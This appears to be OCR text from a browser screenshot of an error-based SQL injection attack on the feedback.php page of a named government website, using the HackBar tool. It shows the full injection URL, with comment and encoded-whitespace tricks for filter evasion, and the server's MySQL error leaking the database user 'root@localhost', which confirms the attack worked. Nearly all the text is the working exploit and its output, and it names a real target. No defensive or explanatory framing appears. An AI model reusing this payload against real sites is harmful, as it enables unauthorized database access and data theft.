 www.bp.gov.cn/bpxt/feedback.php?type=2%0A%09%0B%0C%0D/**//**//**//**//**//**//**/and%0A%09%0B%0C%0D/**//**//**//**//**//**//
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.bp.gov.cn/bpxt/feedback.php?type=2%0A%09%0B%0C%0D/**//**//**//**//**//**//**/and%0A%09%0B%0C%0D/**//**//**//**//**//**//**/(select%0A%09%0B%0C%0D/**//**//**//**//**//**//**/1%0A%09%0B%0C%0D/**
//**//**//**//**//**//**/from(select%0A%09%0B%0C%0D/**//**//**//**//**//**//**/count(*),concat(user(),floor(rand(0)*2))x%0A%09%0B%0C%0D/**//**//**//**//**//**//**/from%0A%09%0B%0C%0D/**//**//**//**
//**//**//**/information_schema.tables%0A%09%0B%0C%0D/**//**//**//**//**//**//**/group%0A%09%0B%0C%0D/**//**//**//**//**//**//**/by%0A%09%0B%0C%0D/**//**//**//**//**//**//**/x)y)%23
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT * FROM
`bpq`.`ecs_feedback_status`WHERE id = 2 /**//**//**//**//**//**//**/and /**//**//**//**//**//**//**/(select /**//**//**//**//**//**//**/1 /**//**
//**//**//**//**//**/from(select /**//**//**//**//**//**//**/count(*),concat(user(),floor(rand(0)*2))x /**//**//**//**//**//**//**/from /**//**
//**//**//**//**//**/information_schema.tables /**//**//**//**//**//**//**/group /**//**//**//**//**//**//**/by /**//**//**//**//**//**//**/x)y)#
LIMIT 1 ) [2] => Array ( [error] => Duplicate entry 'root@localhost1' for key 1 ) [3] => Array ( [errno] => 1062 ) )